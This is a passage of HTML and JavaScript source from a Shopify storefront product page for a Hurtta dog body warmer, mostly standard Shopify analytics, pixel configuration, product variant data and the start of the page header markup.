Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727708954660","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13835","title":"8S","untranslatedTitle":"8S"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727751782436","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13836","title":"10S","untranslatedTitle":"10S"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727751815204","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13837","title":"10M","untranslatedTitle":"10M"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727751847972","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13838","title":"12XS","untranslatedTitle":"12XS"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727751880740","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13839","title":"12S","untranslatedTitle":"12S"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727751913508","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13840","title":"12M","untranslatedTitle":"12M"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727751946276","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13841","title":"12L","untranslatedTitle":"12L"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727751979044","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13842","title":"14S","untranslatedTitle":"14S"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752011812","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13843","title":"14M","untranslatedTitle":"14M"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752044580","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13844","title":"16XS","untranslatedTitle":"16XS"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752077348","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13845","title":"16M","untranslatedTitle":"16M"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752110116","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13846","title":"18XS","untranslatedTitle":"18XS"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752142884","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13847","title":"18M","untranslatedTitle":"18M"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752175652","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13848","title":"20M","untranslatedTitle":"20M"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752208420","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13849","title":"22M","untranslatedTitle":"22M"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752241188","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13850","title":"22L","untranslatedTitle":"22L"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752273956","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13851","title":"24M","untranslatedTitle":"24M"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752306724","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13852","title":"28M","untranslatedTitle":"28M"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752339492","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13853","title":"28L","untranslatedTitle":"28L"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Dog Body Warmer","vendor":"Hurtta","id":"1017983139876","untranslatedTitle":"Hurtta - Dog Body Warmer","url":"\/products\/hurtta-dog-body-warmer-dog-coat","type":"Apparel"},"id":"9727752372260","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"sku":"SV13854","title":"32M","untranslatedTitle":"32M"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":60.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hurtta - Dog Body Warmer\",\"vendor\":\"Hurtta\",\"id\":\"1017983139876\",\"untranslatedTitle\":\"Hurtta - Dog Body Warmer\",\"url\":\"\/products\/hurtta-dog-body-warmer-dog-coat\",\"type\":\"Apparel\"},\"id\":\"9727751782436\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733\"},\"sku\":\"SV13836\",\"title\":\"10S\",\"untranslatedTitle\":\"10S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1017983139876,"gid":"gid:\/\/shopify\/Product\/1017983139876","vendor":"Hurtta","type":"Apparel","handle":"hurtta-dog-body-warmer-dog-coat","variants":[{"id":9727708954660,"price":6000,"name":"Hurtta - Dog Body Warmer - 8S","public_title":"8S","sku":"SV13835"},{"id":9727751782436,"price":6000,"name":"Hurtta - Dog Body Warmer - 10S","public_title":"10S","sku":"SV13836"},{"id":9727751815204,"price":6000,"name":"Hurtta - Dog Body Warmer - 10M","public_title":"10M","sku":"SV13837"},{"id":9727751847972,"price":6000,"name":"Hurtta - Dog Body Warmer - 12XS","public_title":"12XS","sku":"SV13838"},{"id":9727751880740,"price":6000,"name":"Hurtta - Dog Body Warmer - 12S","public_title":"12S","sku":"SV13839"},{"id":9727751913508,"price":6000,"name":"Hurtta - Dog Body Warmer - 12M","public_title":"12M","sku":"SV13840"},{"id":9727751946276,"price":6000,"name":"Hurtta - Dog Body Warmer - 12L","public_title":"12L","sku":"SV13841"},{"id":9727751979044,"price":6000,"name":"Hurtta - Dog Body Warmer - 14S","public_title":"14S","sku":"SV13842"},{"id":9727752011812,"price":6000,"name":"Hurtta - Dog Body Warmer - 14M","public_title":"14M","sku":"SV13843"},{"id":9727752044580,"price":6000,"name":"Hurtta - Dog Body Warmer - 16XS","public_title":"16XS","sku":"SV13844"},{"id":9727752077348,"price":6500,"name":"Hurtta - Dog Body Warmer - 16M","public_title":"16M","sku":"SV13845"},{"id":9727752110116,"price":6500,"name":"Hurtta - Dog Body Warmer - 18XS","public_title":"18XS","sku":"SV13846"},{"id":9727752142884,"price":6500,"name":"Hurtta - Dog Body Warmer - 18M","public_title":"18M","sku":"SV13847"},{"id":9727752175652,"price":6500,"name":"Hurtta - Dog Body Warmer - 20M","public_title":"20M","sku":"SV13848"},{"id":9727752208420,"price":6500,"name":"Hurtta - Dog Body Warmer - 22M","public_title":"22M","sku":"SV13849"},{"id":9727752241188,"price":6500,"name":"Hurtta - Dog Body Warmer - 22L","public_title":"22L","sku":"SV13850"},{"id":9727752273956,"price":6500,"name":"Hurtta - Dog Body Warmer - 24M","public_title":"24M","sku":"SV13851"},{"id":9727752306724,"price":6500,"name":"Hurtta - Dog Body Warmer - 28M","public_title":"28M","sku":"SV13852"},{"id":9727752339492,"price":6500,"name":"Hurtta - Dog Body Warmer - 28L","public_title":"28L","sku":"SV13853"},{"id":9727752372260,"price":6500,"name":"Hurtta - Dog Body Warmer - 32M","public_title":"32M","sku":"SV13854"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1017983139876,"requestId":"cf16354a-1cf8-48c7-ae66-b970f430d379-1769279592"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"660907d4-44be-45d9-bd65-9f7102da6d6c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1017983139876,"requestId":"cf16354a-1cf8-48c7-ae66-b970f430d379-1769279592","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":9727708954660,"productId":1017983139876,"productGid":"gid:\/\/shopify\/Product\/1017983139876","name":"Hurtta - Dog Body Warmer - 8S","price":"60.00","sku":"SV13835","brand":"Hurtta","variant":"8S","category":"Apparel","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":9727708954660,"productId":1017983139876,"productGid":"gid:\/\/shopify\/Product\/1017983139876","name":"Hurtta - Dog Body Warmer - 8S","price":"60.00","sku":"SV13835","brand":"Hurtta","variant":"8S","category":"Apparel","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/collections\/hurtta\/products\/hurtta-dog-body-warmer-dog-coat"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
